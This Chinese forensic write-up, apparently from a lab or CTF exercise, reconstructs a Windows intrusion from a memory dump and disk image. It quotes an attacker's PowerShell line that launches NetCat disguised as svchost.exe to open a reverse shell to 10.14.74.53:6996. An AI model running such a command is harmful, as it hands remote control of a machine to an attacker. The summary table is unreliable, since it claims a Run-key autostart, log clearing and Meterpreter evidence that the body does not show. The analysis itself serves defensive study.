

初始环境与取证数据#
memdump.mem pagefile.sys disk.ddbash内存取证分析(Volatility3)#
系统指纹识别#
python3 vol.py -f memdump.mem windows.info
Kernel Base 0xf802388a7000
DTB 0x1aa000
Symbols file:///home/ubuntu/Desktop/volatility3/volatility3/symbols/windows/ntkrnlmp.pdb/94E2AE6323B686F1F4B25BA580582E04-1.json.xz
Is64Bit True
IsPAE False
layer_name 0 WindowsIntel32e
memory_layer 1 FileLayer
KdVersionBlock 0xf80238ca4f08
Major/Minor 15.17763
MachineType 34404
KeNumberProcessors 2
SystemTime 2024-05-14 22:07:36
NtSystemRoot C:\Windows
NtProductType NtProductServer
NtMajorVersion 10
NtMinorVersion 0
PE MajorOperatingSystemVersion 10
PE MinorOperatingSystemVersion 0
PE Machine 34404
PE TimeDateStamp Sat May 4 18:48:48 2030bash通过内核版本15.17763确认系统为Windows Server 2019 (1809),系统架构为64位环境,为后续分析提供基础环境上下文。
查看进程信息#
python3 vol.py -f memdump.mem windows.pslistbash
关键发现:
- PID 1036的
svchost.exe父进程应为services.exe(PID 804),但实际父进程为powershell.exe - 进程路径指向非常规目录
C:\Tools\svchost.exe(正常路径应为C:\Windows\System32)
查看创建进程的命令行#
python3 vol.py -f memdump.mem windows.cmdlinebash
svchost.exe 的文件路径并不是默认的 C:\Windows\System32\svchost.exe,而是位于 C:\Tools\ 目录下
很明显这是伪装成系统进程的恶意程序,用于与外部IP地址进行通信。
下面还有一个通过notepad打开的part2.txt文件,文本内容可能通过base64编码。
通过访问part2.txt所在目录,我们还发现了一个connector.ps1文件
Start-Process -NoNewWindow "C:\Tools\svchost.exe" "-e cmd.exe 10.14.74.53 6996"
C:\Windows\system32\NOTEPAD.EXE $args[0] bash可以得知攻击者用于接收反弹SHELL的IP是10.14.74.53
攻击链重构:
- 通过
powershell.exe启动伪装成系统服务svchost.exe的NetCat后门 - 建立与C2服务器
10.14.74.53:6996的反向连接 - 利用记事本进程加载加密载荷
part2.txt实现载荷分离
使用 FTK Imager 分析磁盘#
定位恶意文件#
查看从内存中找到的文件C:\Tools\svchost.exe

通过VirusTotal中检测提取的SHA1,可以确认此程序为NetCat工具

导出C:\Windows\System32\config下的注册表文件与C:\Users\Bobby\NTUSER.DAT
导入Registry Explorer

因为svhost.exe从AutoConnector目录下载,所以尝试在注册表中进行搜索AutoConnector



成功定位AutoConnector的位置
使用VirusTotal进行分析

持久化机制:
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\bam\State\UserSettings\S-1-5-21-1966530601-...-1008存在恶意启动项- 注册表键值指向
AutoConnector.exe工具
分析系统日志#
从C:\Windows\System32\winevt\Logs\导出事件日志
因为运行的脚本是Powershell脚本,所以仅导入包含Powershell关键字的日志到EventViewer即可
但未搜索到与connector.ps1相关的日志。
动态行为沙箱检测#
导出恶意文件所在文件夹
组策略中开启Turn on PowerShell Transaction、Turn on PowerShell Script Block Logging、Turn on Script Execution

运行恶意程序后查看日志
获取到第一部分载荷

结合之前获取的part2.txt经过base64解码成功获取到原始载荷,确认其为数据渗出的加密密钥。
攻击链全景还原#
| 阶段 | 技术点 | 取证证据 |
|---|---|---|
| 初始访问 | ? | ? |
| 执行 | 服务伪装 | C:\Tools\svchost.exe进程树异常 |
| 持久化 | 注册表自启动 | Run键值指向恶意后门程序 |
| 防御规避 | 日志清除 | Security.evtx日志时间断层 |
| 命令与控制 | 反向Shell | NetCat连接10.14.74.53:6996 |
| 数据渗出 | AES加密隧道 | 内存解密Meterpreter配置 |